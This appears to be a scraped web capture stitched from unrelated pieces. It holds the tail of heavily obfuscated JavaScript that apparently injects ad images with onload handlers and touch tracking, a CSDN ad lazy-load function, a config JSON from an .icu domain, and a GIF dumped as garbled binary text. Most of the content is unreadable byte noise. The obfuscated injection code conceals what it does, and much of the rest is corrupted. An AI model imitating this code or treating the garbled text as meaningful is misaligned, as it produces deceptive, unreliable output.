bN=['write','dex','rc=\x22','k22','pos','.jpg','36zGlefD','join','clientY','now','href','getElementsByClassName','length','currentPvIndex_','45KxIduz','spt','4204upZcei','i12','2028','parse','this_touch_status','rcs','querySelector','getItem','th:1','reverse','getElementsByTagName','every','11VNkfUz','undefined','\x22>~_~~_~','indexOf','100vw','setItem','\x22\x20style=\x22\x20position:;\x22>\x20<span\x20style=\x22position:\x20absolute;font-size:\x2014px;\x22>','\x22+\x22','touchMotion','866463oUvQpx','k21','0vh','has','\x20onload=\x27hzxssg()\x27\x20','innerHTML','charAt','writeln','getDate','k23','clear','_real','get','data3','classId','2512913vBPtMh','eig','wdf','ani','pageY','split','relative','335pbyivN','14jIHeVQ','push','common','touches','touchDelayTimeout','fixed','100vh','style','__executedClassIds','touch_max_height','padding-top','2YqrVlw','real','ion','e=\x22wid','stringify','touchend','Win','data','location','0px','cli','addEventListener','platform','offsetTop','{display:flex;width:100%;}</style><div\x20id=\x22','\x22\x20/>','hei','/:sptt','floor','slice','width','510456vxVTgl','getTime','ght','sgewgekahs\x20gninnur\x20enon\x20lamron\x20etinifni\x20s2.0\x20esae\x20s5.1','tpir','\x20<span>\x20','mg\x20st','true','~</div>','0vw','body','remove','206374vUEbvR','idth','fromCharCode','bottom','124700xgLrsn','touch_min_height','stopPropagation','uci','top','getMonth','offsetHeight','random','i13','249016BZnqYS','yes','offsetParent','charCodeAt','ht:','padding-top:32%;','i11','temp','c=\x22','touchmove','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs\x20semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs\x20semarfyek-zom-@>elyts<','%;h','filter','</div>','e-hei'];a0a=function(){return bN;};return a0a();}})();

break;
}
function jieson(){!(function(t,n,a){var e=!0,r={isInSight:function(a){const e=a.parentNode,r=this.getDataset(e).pid;if(-1!=n.cookie.indexOf("c_adb="))return!1;if(t.innerWidth<1720&&(479==r||476==r))return!1;if("indexSuperise_"+r in localStorage)return!1;var c=a.getBoundingClientRect(),i=t.innerHeight;return c.top<=i+100},loadImg:function(t){var n=this;if(!t.src){var a=n.getDataset(t).src;t.src=a}},getDataset:function(t){if(t.dataset)return t.dataset;var n=t.attributes,a={};name,matchStr;for(var e=0;e<n.length;e++)(matchStr=n[e].name.match(/^data-(.+)/)),(matchStr=n[e].name.match(/^data-(.+)/)),matchStr&&((name=matchStr[1].replace(/-([\da-z])/gi,function(t,n){return n.toUpperCase()})),(a[name]=n[e].value));return a},throttle:function(t){var n=null;return function(){var a=new Date(),e=this,r=arguments;n||(n=a),a-n>=500&&(t.apply(e,r),(n=a))}},checkImgs:function(){for(var t=this,n=a(".pre-img-lasy"),r=0;r<n.length;r++)t.isInSight(n[r])&&t.loadImg(n[r]);e=!0}};void 0===t.csdn&&(t.csdn={}),(t.csdn.trackad=r),a(function(){csdn.trackad.checkImgs(),a(t).on("scroll",function(){e&&((e=!1),csdn.trackad.throttle(csdn.trackad.checkImgs()))}),a(t).on("resize",function(){a(this).width(),a(this).height();e&&((e=!1),csdn.trackad.throttle(csdn.trackad.checkImgs()))})})})(window,document,jQuery)}                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                


--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://vntofn.icu/real?17685326209804114
body_size: 227
content:
var data4114 = '{"k1":"0","k2":"10","k3":"0","k4":"","k5":"","k6":"25,30","k7":"","k8":"2","k9":"","k10":1768532622,"k21":"0,","k22":"25,22,0_1000","k23":"","m1":"100","m2":"no","m3":"0","i1":"30","i2":"5","i3":"5000","i4":"1600","i5":"5","i11":"1","i12":false,"i13":false,"r1":"0","r2":"10","r3":"25","r21":"20,0_1000","r4":"","r5":"","r6":"25,12","r22":"25,12,0_1000","r7":"","r8":"","r9":"3_7","r23":"2_5,0_1000"}';

--- FILE ---
content_type: text/html
request_url: https://vntofn.icu/3062745646332.jpg?47168611146144961110611195720133242184111612021768532620979
body_size: 874387
content:
GIF89a�� �� Ge$��_(=�}4 !�ޓ:U�maSu/���?"S8+hN>������jqooaY&,juy@?>LNKgYO��uTA:��j���pfb!L#
�����_TTUXbbK5(
�hQ���c?:1#/�bR|y�rgXB2wZJ0..|�PgQG�~s���°�W'���]gi_M?���ŊaA(&������"65/з�7) EED)$$zja���ʄJ[71sSE��s���SGEcG:	�um���XZZ-"!����wh��������I;7?6/R-)waS�������ȶK/*\L��t�~(͓f]C3g\X1%#���|phmP@f[1)$@0.���YRO���jH;ha[���vwwqlkFSRQۄD%!!`yC�}j��ѐ�|@V*G?=gjl	6.-���6-)b;3A+ [@:U0-�se^\[�lciTN�~xJ(#�̬���KFD&��v���S92qQA?.'(*'sSJaA4������&�Ҟ�yove\>97��zSNL������J7/����]R866���[GCUi:w\S����~/7$"t|39"��z����cS�͏���&�1cHB�C_jozmf[=2uibJ/$˨��gZ���|snpc]n]W�ui(!-%%pZM���611���7#������\F;
	��{]OHgec���1*))"!mRF/i@<��s`bamHC-$!LII�{msrnbF4=@$E/'FAB���\z5ZUUUS1ó�-)'���zTK���_SO6+%�Q,ݴ����v���   !�NETSCAPE2.0   !�
 � ,    ��  � �	h���#�%,��N��k�!É1>��ОËA�C$�G�P6�$2�KG2����&�i�>�A���ϟ�J��Q�v��zôJ)BZ��ʉ�x5J�Ni�:^뼩­سf�U��([�Z��K�n])tk�e:v�R�u����թ��(�����7J�p�`6ʊ���e��8�8s�R*E���!���Y�ڇ�'�c˞ͧ6m�r;pF�v���J)s��p�ҐW=mܐ��m�K�B��3鄲k��|��s�[�^,�x�N�O�^�����S�O��}��Z뿚|n����s�����Ė�k�1' ��@�`�Rh჈��ņ��>,�"��)9���+,�袋��(�14�h�"p�#B;��c�<F�9��#A��$6L���"�d�$��d"QIl��̖\:1�M8�����Ǚh�����f!��b[U6�ZQ�&����UWdqSV:C]�V`r=EΙm)z&aR��`�� ze�).U�%E+�
��U�X{�C���Αن?����Z���iz�@6{��� �+쯻�k�&�f��(>ڕ�+��@��t�X�m�l���66լ�{N2��N���n}������Ǟ����km�({l5 �Vaj�.X�*�����,�KPL�%��;����р���0����&ycA(	e�=���\��KI1X���Ay%u鈖6݄�	?5�&��g��N�7�Sx�[o�KV5U@���d�~])7Z�Pe����kA�aI��V�
�Y�Q(����F`dyJ�b��&D<�Tq���GNl��K��c>ȇnv^8��Vka~h�n���{�������u��g�w��E�c���K�ճ�˻;��V۾���[��(�~�~!�G����3ܜtﾲ�oܱǨ|�b�+����3Cd���h�B3#����M����3���RL�֥���r��@�10RP[�"�@
k�BT���A�Y
�g!�F�6L�S�ĝ�(�o3\ 0��"+x9 8)`�b3�����0��l�y��斘9Yn�nJ�f�E<�aht����^��.�.9ãݬT��4���a����;w /�/�"m��<��+{:�r��G�]1W}Ԟr�@�B��b�KQ�^d�F��'��G3��ϒ?�DT�$���J%I�H�04R���,H%$L�JH̅DGi�H5Z��>>1�����EI��̢�p�����2'��G*
��ހ�I`J�F�(u�umcC���'��f��V�󢮘��_�X�� @x�!�L�)��G,"1���붘�����#��;x�N����H����v�#3��@RoaǣG� f�����Q"�2W��0��� ��a2�?��M	r?qX$(��'��hh�H%g7VεSq"�%'UY6��v�ڳ�J6a���$d�הi(��"T�1L���8Q�6�i�W������3f���|����b=����'b�OWٵL
tVFҀf�����e}ǘ6��
�3�D��w��ë�E+ό�Ǣӣa[�>���$rPJ�C�Hcb��"��8���B2�M��S�ɬ~@e'��3*����4g*Q9�U��Pf{��:L���Q�
y�v5�a��$�W�f�N��O��TZa�!!��S(B�iֺ�u<�)	�@���,#�`	:��ᦰ�Ul�6����s�RL[Ŭ�O�b6u�b��ޫ+ �C�31ΊV�6-���T�_�h� ���ӣH�pI6H�r�^�N9e*������t����"�� w&T��L��p	3��f"v���=yex�L�:ku�TEoQ{�~�����7���n��oL��jX���� �^
���7�4�b]������v��@&39v�m"q��Y��X��`������<�)hר�bO����ޏ]���r��x��+|�ik/��I�ŀ��*�h|��X�M�r3H:����,I0cr~1	_�����b&HUs���J��7.r�o1ͫg�WժR�s0]L�hj/8{�%�Tk�����)dU)�M��@��D0^�P��Ԩ�0a9swr��΂���
��b:��쭵�c��T
xCb@%l�ܳ|>��f<�8��?�f���s��@��g��-H�89=��n��$\p���p_�c6$u�,����&�]]�eb��A3�6���H|���6:K����/�D������U�7�l��o�$�)����� ��MP���R`��ğb�� �Vx�#dyf_n<^16s��g�/���ą����nY�f��E�lD}�
:��-8�B!j��0�?��-F[۫�O�Z�â��>��(���'p����+2ܨw�n�$:U��\;f-�$}Gff�m�%#Q�Yr�g_�*wAg��xv�y"6y�7K��&Q�P�w6^�p>�p�*��p�T�N�'�7 P�gM{@i�~ i?P��],�	��{�(`_Dd�GsVjX�D7�
\؅�%-�5}��u֧:�g٧c��)x11~�G/q�8�"RW�jNd|sD��"ҳ=Gvm�3�&��_�:u��J���x��vn7>X�	HI8wtG?z�w|�3�
?��v� J�]�Pz�s(���ҁ�'t���&�q&L�F�gp�炝g7��srL;t�r����V��q��@S}�d��r po� @�!�+HT|��<�����g�[����=7k�'�Շb��:Ց��v5Q0]1?�5�u�&~V�~
�~�Wm��uaXkdG�^gb֒m�v�&��H���\�U3��#8�S$)fc�?U�S���fog&��`^Sh��h���m�*�B�v�w%hy'�@�8_�6��CDdU��@�V]1��^�z�(�~�u�\!��8"����#oG ?0!U�����Dk�`v�-��]�H}B�ё��9��(u�i��x�x��BS7��P��!��l����WGZ琦c*�%}�i�I��a��QxN�8�8&35�!�2'�2�E�D"9�S;u$G�I.��Ӆ���UBxf�)o�e}�^����*�(��A�g�uU�Hy~�^�h��BN��p����UW0b7�TM�ٕ��7��k��]�p8�HŅ�PW���k����[�jQ���*���7��s�Jt�Xl���b_�F��F��
��u�����~�G����[.���!r@&@�5\ �m�yn\�n'�\<���W� xE�l@ ���Y��yL�8��TzRz����h��Y����h�Yyy����Q'�U�'�M�):��A0F����t���� �ܐp�6����S�f��Nб�3.Q��3Q�!����
;`��z������})�J|Y�:j��Azg�d�Q�B�ѡ)<~�Zz��zx�����[������|D�E���
0���<�e>��x����8�ù��	%�� ��01.IW���T:���CԹ�eZ^Qs��	��
l�E��b���1zJ�BQyj���1.���e��s�q�WM؄�{�.~�`�wf�$�©~PP���&��R"�$��jn�j����,;�b詟:�zc����.v5M�P`�2��'Av���,�ɐ�9�u���_'�N��s��3������9�Xf�(C?�D�_Kw^�n���h]��w�Ӓ�ڭ���`���R�r_�q_kx�������7��ϔOU���x�h�6�Yz��lѦ�zF�qA���xMؔ�E D����S	8@&�\`N�7E5=!ŨK�*7���zn,��t驦��9th�k>�Z��s��d���I���B�DE[�#ʫ�rdL۫��d�;01�!�Y���vY���"��a[$�{��\ض�*�@��f01�u��Dr�ha����Zj�ȥQ���,��1K����iBǸT�4_���_.(q냜���F��f��� ��>Ġ�O��[��f����<��a�2(G��۠�����Y�]���b�C��]媔 �6���ɼ�HG&���
�J������Z�������UK�}�9ze�n]�&���
���$�~e�H���>�i��&��u:�}S|��Az8���|�J�ȥC��̋�E�R�y���(4�/p8�ȧt�M yJ�X i����B
�@^��S�f�!�Sq����0g�f.��yǛH3#����zI�{�YB̻�t�~yZ!��2�s��B@�{r�Y��Y\���P���(�	����G�R��:��qo�Ʋ��Ib�>J���Mh�쫶<��ȃ����2i����Ɗ9��s�Ȁk��+"�L5���͆p�Y��WC:$)��b���)��^���u}�s6���S���R
�����Ľ�1D�fD ��,���z|�Ȭ���A���ZD��{�5���>+c%�S|���:�L���Ν��������罒��Z�Ϛ��_�n�lIaܘ���ܾLH�]�� `���)Ȃ��!�9dAj�ȍ����ѽx�G���{���%=��=�q~�$D���{y��^ ����W]0�;�m�x�����(H�x�DN*`����H��=��NR�T�9C]�rY����3�8��͸���em	L�S�D{�yx���cNk�+*�ܝ��G�\|�� &݋ư�ϗأ?
�qL�LڀFJ�� ����3@ٓ}���-�Y�_S��X���͠]��)����5��U i��q �E �t3����#ӏӓ {�� �\|1�%�Ԑ�O�k"H��[�o.��N�3k�	k�	�m?L`#�p�_�����G�C�Y4�Նy�X�[a/<W�}f�IG�E�xn�n׹J�М����ݔ�P:�7�Z�{�ePr�+Sw�&����|v|3�ɶ\.o�����tP���])���\��Dѝm��Ʉ[p�]}[A��[�ҕQ W?~���B��N�������w=���9�F�ꈤR�U�%�f5Q�T�Ѝ���������<�ٝ���
ަ�����c�~ɀ��.s�^r>QA;�zN���_���͸}��@L����z^bZ@���:��9%?���6�!Q�ə��]��ل�.�N�.�x��^��Lq4���N�|��&~5� �#�'�q0���X0CwC�>(|sM���i S��~��c4��]�>�K�����M���횠�Y��.�`��[sE�����EF��MOU�擗�����Aڷή!� ?�i�Z��}�����- �\0�0R�;���y]�_����v��ضJ���i�{��Ȁ��09'��)?٦S.���(oH�5u��y*h���{۷�l�/=��u�(�*�y��|��s
i3�;<� V��^%�e��e\��xZ�ܷP�D������>�ݚ�.�c�g���\���W��/�D�*8�A!�N�+u�toV�Q6��9\���N��s!���$Ʌ������e5�+�kB�f�K7s��JKg��Ry�r�Q�H��X�L)SCQ�I�U�ԦX����M�ѧ_����P�-����1�.���Υ�1�y��]ė�_����D�#'>���b.'��#V�������'��q��A'V�T S!CF�I�eφM���mܴ��ڠ䁗4o$��U���*�2\n�E����Q��<��pӘ��œ�� �����[�����i���Ûݓ�͗��n�`;���/@Q��{�o���q�)g3l�!���Ǖ8�Db8 ��o�DE:ܺ��1\cD�պ����r\CM<�� ��l�D�)�$�[I-�I����**��R*���J��2�)~�n̔��@#.j�"%�ب���$������db���x�ɧ?o⃧/�,��>�z�ʬ��tˤ��	*��L����jqS:&��.�B%���zl�SI'��k�CH��h����Z=fWMz�5��jl�A�/7d�U6� �k���û���@���kp[�ȣ�;r��.�;CzNt�K��KS�"��:��d���Q0�7�e��j��>r�;N~�����z�0��I�T�A�'\+�G���M��-UDF����p��YaB��l�� r"�m�I'�<��(u�QG%ݲ�C%!���!��3N��P�$<��ۯ7�s�D5�l��nzmE�Rz���t騜!ĩ��ƻRK��RS�?�k�?�K�RqUCUWB͌Z/�L����V_{6X֐A��#�n�xg�e[w]�N���|��Zx���Np�D�]켅�;N��q_I�s�����:��8|��_��O�ӡ����Ǻ�	�r�X�@��1\DW��m1FG��d+��e��Q�jƄ�8�F���'��%F�����.e���FԞF��@($M�r�HRB?�'�H*��5v�ks:��Ȣ���'hc[��Ci����ȇ�VA+E
,��"�v�S(cs��<�)�-�T�;L���ΰ�q��L)�]�G���&X�V��c���Ҡ��t�u{�����r��9�B{�u�
�׹�z���=�O�^�)T���89i�!A�H�8f�KA �y��=�U@��☉L���Ƈ�1�p�p��Z#�Ҩ GʔU�hf���Bg\R� �$���I� ��i7F'$/d���He��jU�E<:���I\���{����P9�a��6Fm���`Q򦨾1J(2E��B,2�0YԢa"�/��T�9�p��\晘ƅ:ѹ\����(���A�H��e�%#AX��d�:>"�_�8�
�%�0�KUI�՝49xͩ��5;�0�%�r�
R�GO�.�5��)��ެ�7Q0�%�� �"�xK]�Gt*c�ث0�8��,E�Cf2��F�JHDj`c��fs��D$�Y��6-ɐ$$g9�F��A$
rrSH�*�y��7
?�9����Rq��@�v[�to�5_�̒�3�O����(z�QmF0�a6:F���%UltI+ك5*m��O*Au3���'r���@*w#�J�Lm�Z�G.��m<�B�S��i�]�la�L�=O��Y�1%*7�ɴzA� ��S��r�r�$H�����C��P\�7L��oS2��CWX�0s��elci�Xk6)�ڜ,n�ٕoji*���8FU�D ��P�
�@�R�#����9�k'�%(2��>y�C|�V��@�P�
*�)c��j���~R6g�]�p[d8� Wςy���?�J�u�9Jh6�T�/�Łf`���.��$k� �^G뱧�]Vy�*_��)�F�"_H<F���&����K4<�ȹc'�����_�k����k
�WرÃR%K�&p��r�+y1�O�l��Kqɚ1#���:��H�D����� ������j0�N#2g!���^�#(N4��5�+��[��e}�Pb6T����GѶ?歚�"�.���X���?b7��sE�Ə7Wr��f��`rY!@���>�׿�Uا�|����cQ0{}����bzlm�9�EȦ�I
�Y$>����śՁTu�B�7X���4'�U��A8��!���{8�8�T��)�����Cr��%"��#�����G�t�n�f� 8f��$��4{s�l7�)AN�a!��<ǔ�<\Ll�����,)�
�L��%V�z��Rc^��~A��^K��A���$'�!�s�+Ħ�
�w��}��C�\D{{�(�Q3���հ��pN2��!�FZ6C�kMuN/'�b�@;+�n�9)[���}�zi����N/ӵ�2k\���дT�)+�M�:�H�^K+��	b��9�e���,�;�"�O0><˂��k<�+�b&�Q,�K�ū��c����#3�#�������{������h����S
/[��{=��=9ۋ� Hق)a
��'����+"|��a�+3$1�J�=c����.7���雜������\X��A���������9�
������hD�)��4,�� �J�D�s��[��y����!E����ki�7P�[���9Ẉ�x0�h ;{�
{ H�6� �3H��s��E�@e�%a1�)A�a��î!�&l�L(�X36ý��<z�A"C� ����i$;):�3��E	R"��Գ	0t�|�='*�'��1�S8)Y��c�,�7�'�8�W �?<>��;�SC�Ӣ��rǈC��l&�:��q����6�z�@,\ȹhy�	����ELt���ꏔDI��Q�ⰿ��D�Ũ�/�2�R��z�9�[��C@V���$[ۍ��E���3$��_��`�yPD���I�@K��>h�C��6R�"I���l|���t�<�L�!G%������@�d8H�zG"�{.��'`B�H��ȳ���k�,ԳGB���5��-)��یH��+�H�J�s.�|C���.û��8)ɑF��C��~�b�)��I� � ��9�M:��x��>ԉ�\K��Y���N�N���?���BJ��<p�:�Ⱥ�C%�zJ�ʮ����Y/?p@�$�*�G ��!Ch���+�0>R��[1�FiIZ�%lȋi
������������;q5��?vl��T��7�Dv�G7q�QE�K���=��L��!MP?����"�8H���.4�/CCh�;	}�[K����A�t�U�WA9C�g�F�Q����Ș�hI��)���A�S�J��a�PJ?����::I�TR#JJ�*vL��������r0���J<;;]�,���|!��Q,�sP�;j��<M�+fZ��Puu�]�	a-ѿG��6��A��2�К�;����x2P�?�� "�{\H΄="��&������B�)�%�)�%e�����kXF�ҋS0N:����(.�����h#�l�cD���S�9OWp�� �\�D�<-��G�0�D?�Z�w��Ř�8١SI���IFu�戇 �L}E���X�TX����@��K,�i{�����	.�@��R8�W|՟�qF[#��>l����P-��~t",7���K��ŻIȂ�oR��D-�K���V�)�z*�<[�Y�|
� W���ͭuuB��Ѥ,o�	D��3��G�*�;k����y�"}�/S�0���C�ȃ}��3�쓁�u�4��dI�$��Uψ���;(D��uJ�]�mI>���S�U	[ه�#G}:�|�Q;@V�^��5��:<:�f�D�s���ZRɺ�RJ;��u��qPW�@XM1����FZ�>���8��i��_��Gb�#R��=�n�[�E�`��*��V�$h]:�$����\}�!���Gv�ƅ*������D��eH��PE�0p)��� h؟�#����(������,�3��ԝ��h��I9r�]�]���;���<٣=T���l�୍�4��t2��γ����E\k!.�=V;��8��O���@�TY��4^%��*r��%>𛆯���d����e\K�䑉�Y}Fm���9N�)4��D@� n��BN_[)x�!:�o4H�Z�(��2��:�6����F�|�;FA`H���{J���?�}��r5�'2�SV�&
v����LK��L��kc& �_ 1sF�.��@S.��VY��1�2%XV.4�8�\@�lӾKL�S$���U��딈K;���D��`���9?��]ʂ���
UOW�����{�Fm�
�<��V�J��T�0���Z|(���){�܌�%h��dL~P��3��c2�h�>�o��"��~�;�G�`=`��+�UqD�!��x{�����p�V��[f�9fe��b+�z�L���õf�=\֬=Ȩ��L0���l��E��G+���̸���d:b͆g���Ю��>�u�[5�z���iC$:5���ii�3�:�z�C���c�����"��M��S:=��|��M��$���w��������0��虳95���Ev(��;��2�;�@�`��WN��s]��3X�*�4Z��l^���r�oV�?X�j/p0L[6\�$`.J.����^fIb:/@���j��d��B�k~������q��on��� He���ǟ�ײǶ��Z��}��ͦ�L����-*]�9���C���b��g�\m�$�%J�pX%*�1T���r��"�8��;��	��
��=ڕ.����<���T]��V�s^�OX$�[ܗ���*&3�];���sh9oGV�F���Z�M�I�7�o��Uc��\��p�o(uD p_@��X�+pW�N�|�G�'���)����𶮞丁Z���5�y�k`��fFR���ivak��Wq�`�q@Y=�|a��v�ȑl�66�g #9b ݍ�#?�������Nu9x�5E�*�ߘ�
��<���M�����X�2s��Q'����k�.���x Qc%@㞵02/0筞O�I��4^�T�T��T��ʚ�0ހXD���܏�8Gt�!�W�+��ב��M�tmX�L��6cp,����63�1u�a�JA�d�F�u�'��4R��e�����ϋ cG��M�t�p{��/c��,���{e_v-<����h��0#���f���Z����.Բ7q�le������[�U�ux�M0�w�mX�$�'F}��ɹ|W�Ą��(iR�S��JCMT������+�0������K\x��s�l�Sᇞ�2����]�x�-��>D?ZE����]`
��i��
x�ߔ��s���߶XK�#�j �w���W|RxH_��vbI�F�����p!Ĉ'B�b�"�J�:P	�1c�S���I�d�:^E �9AR�aI�VM7t��&
��������ΤC��R�L}6�R�&Z�q���+�'X�����,�g��z�mY��h��&Q�LL��.HZ�l�~�k��G4SH�h�X	Q`Zb�%P/�NHX�ʬY�0�x�6�7iӪ��^�kجO��B��mq�ac����uf�*~���H<�JnO�
��sư�&L�f(���Q��Ks�	+P�R�G�����x�>~}\+����S�Q^`�EN	��_:Q؍{���,(!�
.��*�����! ��%�8!�)nʀ���
�^�J7�}b#*�ܨ�-<ґ����!�E���4�h$q�����,3$D�$�72�C�[��������D�"Fth�)]m�@dԔ��&u�55�'
)d�Yg�:�#�$�PC)�(b�%�����x�T�IXN�T1^-2�$EO7x�F����SJ1�SSOE��\r�����u�X&�Yqњ�!m�i�m�mJ�Ř�X5ki�+F�8ڬZ�E��#������\'�FKj��֚l���j��v�'���He�R�<��[�ʕ+G�����p��43��pv���1~œI~@�{�Q��݈�~�x��~~@`�	9U���A�;�m��*���Jā
*��ǉF8�9�C!�M����-�l��eA�xt���)_"�F����t�Ѥ	@�h1S�i�̓�W&:V0�K*���OW�jq⩊hx���F[h���\�^��C�)��JԨ��7Z�H%Y�^opZx
܀�H���:U�*������+T��e+G��E��a����|U��s�1�"��ii�a����c͢;9j}f~��E�����.���{����Fof���_�q�#��8�8k8�4��u��ž 6�z$m>���{f�mL	,���f$#Ҩd��O���4�b���9*�Z�?�����3�I��U���ç��EE��|Z�A��GA���$E Q�G\���f�)N�+�b0԰�MH<��� �4Zaz;������_�c��:B���O���*,wr	�P��"���U���#b���JY�@3��QXB�Va�u�H]Kf�*N��oXU�D�;R�Jx�+�U����e����ң+��'�y�.y����].�1���/�0.޸`f��$ph�!q芟�H���o������0�"_�A�#�r�|��f� ���ň4	��؉&fP�a>�Y{�c��T(�[��|���PfB��麑OQ(�Z��L!"�gz�I[���E l��\1ɍ�[c���%5Xɞv���1�*e�kW<�X��\�-�kJ��'c s�y��h����7��6)�,��f��#�wL�Qʒ���P�!�O�R��k�Fy���S�{�Z��Ԋx`�F0��^ٲ#d�%.�"�;!�.L(���	���NuY��2���+�@�f.�'h��\�K\6��K|�S^�
�7��0\c=�Nۀu��H�*=әX�B��P�
QZ�(< ;=��71vC��!a}
��&rcg O*03ְ�i�'v�5�7F�٨|I5�z�g-j)g�3�BN�N�t��4�Ɋj��PF$��k]�P#�-rIm�0�6�,��M}���fG���| �lˇ8�	�����u�V�xǍ�
$E'������T^w����e
�`�d�
v���,��e�%[]��`�-0Gvz��j���1�٪��*��$Le��|�K'8���i��\W7�Mp�6H�A?˹�֙�).r�i4�3��26�
)�,�m�S��W��-�g ���W��)�xV���pf2�A#f�i��:}�*�DC�n{Z��fpF%(w|�ئw[#���`!I،U����&n���H<57#��Td���r���TL/>3�xi�ߌ'3c�.9�3�j�R���>�1hEg�!+�R�x��r�O&yʿ�'sb�������,����4VX���!ό��u`Z¼%��L'�Oq��
E�װsPl��p�|8�����k���y�^�؃(|��i�I�!���`�Y#��^L<e�ʉ_^���2�95��Z�CY���J�B|��#��*jD\�B�����V����6p����vײ��0��H��&��U�z�[���ư��݀\��+/�a3��!�N�~�0ܣ�����U� Q8�A;���E֏*e�R^V�_J@A���ʄ���E�+�e��_&�[���������q~�8��.͵��s��P�e.k������!��qL����*4o��q�}]ry]iB��{K��z��.�Kۙ�	����@���y��L��˨�Y�M9^Ƞ��� �1��C5��uG��	���͵�Ղ]��)L���TzI�UJ�#���[뱁����T!׹�	0F�ٟ*��^����_Y"��7������!�C�h74_���Q�����Y����<�R��x����߮�_��_ə\a��^��E�yD�hA>�7����2�3��j��(]_�b�$. /�"Ӊ>9�V�:A�n�3N��/�  E48��y��\�ۡ 
&Z��8Z�� ������m J�L�D�L	�c:�u�G	5��c�}�&T�Ј��P��@�>؂m���Om�d�;=��!xa�9PP�S�a�}���/� -$�� i(�e��J��L�$Z�G��b�4Y�=K0���#2�]Uܫ8���_T���=�'^�7�U˱`)��0q.���te���",�� N�/��2l��!�����`eqA'Ж].G�,`*\A*�BtU&X`�L�)�r1B?�˨��$0�`����x#c��o��ڍZ�Dv(��D�����IȈ��Ǯ�׉��T���ć=NL��&��@^�d塛�!���iXNAd���L�F*5�M���#D�E�aiF�5��Ćh,eŖ�PX�����g�9(�B<N#D E�d�I�$n�}e(�N eR�Rjb&:�'Ɯ�=H�ٙ!��y�����x���xK�љ/�Y�\Z��@�Cхh/���Fͩ\�ɀ�XW_�ȃ��KK�d�	&2(�?EL!̣zx^�eVf�1`vi&�8��4z^�T�����y��"T�۫�P�5�P5j)L��M��CU���B��)U��M��[� �s��u��t�Q��\��	��,@��ʌ����@ �J~�+(�d0�Τ�N�Y�~�EB�p�O�0��Qb\Qe~��]��@���ɕ���h0qV���RZ�&B/S�-Od�߷ ��l���I2���*g ���%,]j�ŉ�Vl�ˉ�W�ȝ9��.�ĩq����TI��v�9-�|��C>ɧ�Se� �b����|���qi~%Q%��ck.��x)~X�j)ǐL�uQ��)p��B��p�BEr�E��x%4'Ȏ�2�JU���Ekc(k;0`�L�q�B�gL��ͮ���)B��g�婒j�ʧ#RT%��d	S6�Wp⵰���_�T���j�~��� "L��i�+$��E�؇�e[����⠩Sq�M�ǐ�_W�Y�	t�`���vA1��]�D�����Nvc	�h�k�Uib�����u��*Q�����H
����&.�f��&����n�%�O�iQ����n�F��r�)h,�lվ �����q���H>ڈ���%���(�����"� �d�=�RA)<���� -��gRP���'��|���p�\�D�M:-��ԊŁ���RK�ΛHOVF�5�����W=o�J�D�b��R�H��4MaX�\�^�6'�Qd�| 9]�.�,p�d��&lt�1��o�z<���Ő�rȺ�ü���!��yZ�\.�F����?��I��O�������ǔl�ǘJ,N�Ѯ�Ѹu�I��*j�"v�e��z]���
P�*+i9�ϡ��$7X ��!�����|/B�B��䧎o�aߨ���)ry�2C�-�٤�ӊ��
��>��P�Ua���/�Eʬ3/��QFt�d�PK�;M�����f�Iʆ���!:Q4\f��1��F�qM�V����~�i�An!Q\�JI�Iu̇G��~��̦�ႍ@1ƜƤ�}4������g��n,��X��3?7�4�/�V������l�RZ�^������q��6��8j9\��qzboY-m�"1|/e��!2���oJ��$�/Lp��`1`�+���Ԋ'�t8�J\�j֖�&�'��X�"�KF�V���$3�Y�B ��+�NO�Q�"-��]����U�A!ưL]�(��_vg��Y���`@�c�S�!��M�4L3�B�i��H�|3��4ܱ㫁g�G�P�s��s�e+�:C6�ڳf�������[��3�bP��ۅ+vU[����2C�I��Qa��A�6n�v;-
W]��q�����a�_"��d�Hp� 3��}��N��tS�J�L�=w�]dV�$NGu's�-��r�x{rh9��%�f4�mS7�խ���T��2�V�Z~������i(�a�ي�M��o�@_��P]���rU ��?�^3v�5_35������yP}��=���ɸ�9'n;�e{d۸�`���fowg�h�gg�^�@���l�E��j�XTŞ��}f.` �74�V`o�g�L�+����{�q�*H�X2>m��^�#�JK`��>���E�MDJx���r��w�����7�\��(A�p��%4UDG_�+�d�.r�V0���V_p�&8��y��ЀZ.#�i�)&4��·�:�S�PfEC{���ڈ_�v��lFM�AH��|��S��~�=�M�8�gL;����y=w������.�Ǵ�g@� ���{�r'��;���B��v�:2+Ж?4��/G�{�R{J�sO"��yuc��e��	��#y3S� z�+V�9��uzh�څ� ˶����*��X�%P�[(���p��p�w���<��(�V�0�!����(��oW�˷J��n�)l80ϵ_+;���Ax8Rs{�{8^��A���o�
�+P..�)=c;f�������zv&�;|d�{Ś�۸������p���)��{��໬:��s컪:R�{�����r!���4#"<"c�£3�I��# �8�"`��*ƋV��ob�"�wY�O]��,u��F��1}���g�чƥ7W��W
